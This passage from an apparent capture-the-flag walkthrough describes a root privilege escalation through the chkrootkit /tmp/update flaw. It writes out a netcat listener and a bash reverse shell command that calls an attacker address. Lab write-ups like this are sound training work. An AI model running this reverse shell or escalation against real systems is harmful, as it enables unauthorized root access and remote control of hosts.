
chkrootkit is a tool that will check a host for signs of a rootkit. This is interesting, especially seeing as it is running as the root user. Lets do some research regarding this executable to see if there is anything interesting that we can leverage here.
After some research, I came across this local privesc https://www.exploit-db.com/exploits/33899 .
According to this exploit, all we have to do is simply place an malicious executable file named update in the /tmp folder and set up a listener. Seems simple enough. Lets set up a listener and toss a reverse shell in this file.
nc -nvlp 5678Now lets navigate to the /tmp directory and toss this reverse shell into the file update. Note that there are a couple of \n new line characters to ensure that the file is properly spaced.
echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.14.27/5678 0>&1' > update
Checking back on our listener, we find that we have shell as the root user!

BOOM!!!! PWNED!!